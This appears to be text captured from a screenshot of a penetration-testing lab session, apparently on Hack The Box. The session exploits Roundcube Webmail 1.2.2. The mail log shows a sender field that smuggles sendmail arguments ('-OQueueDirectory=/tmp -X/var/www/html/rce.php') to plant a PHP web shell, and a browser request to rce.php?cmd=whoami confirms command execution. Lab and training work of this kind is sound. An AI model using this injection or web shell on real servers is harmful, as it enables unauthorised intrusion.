 Cymru1 Hacking Team :: C
192.168.216.152/rce.php?cmd
http://192.168.216.152/rce.ph
view-source:http://192.168.216.152/rce.php?cmd=whoami
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
P
1 01885 <<< To: rce@rce.com
2 01885 <<< Subject: www-data
3 01885 <<< MIME-Version: 1.0
4 01885 <<< Content-Type: text/plain; charset=US-ASCII;
5 01885 <<<  format=flowed
6 01885 <<< Content-Transfer-Encoding: 7bit
7 01885 <<< Date: Sun, 03 Mar 2024 05:01:23 +0000
8 01885 <<< From: 1 -OQueueDirectory=/tmp -X/var/www/html/rce.php
9 01885 <<< Message-ID: <8ca2a2090de9e09abac6a20ef6265f24@localhost>
10 01885 <<< X-Sender: 1 -OQueueDirectory=/tmp -X/var/www/html/rce.php
11 01885 <<< User-Agent: Roundcube Webmail/1.2.2
12 01885 <<<
13 01885 <<< testing
14 01885 <<< [EOF]
15